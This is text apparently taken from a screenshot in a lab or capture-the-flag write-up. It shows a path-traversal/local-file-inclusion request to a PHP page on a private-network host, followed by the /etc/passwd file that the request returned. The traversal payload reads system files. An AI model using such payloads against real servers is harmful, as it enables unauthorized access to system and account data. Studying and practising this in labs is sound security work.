 No seguro view-source:http://192.168.1.38/doctor-item.php?include=../../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
26 admin:x:1000:1000:admin:/home/admin:/bin/bash
27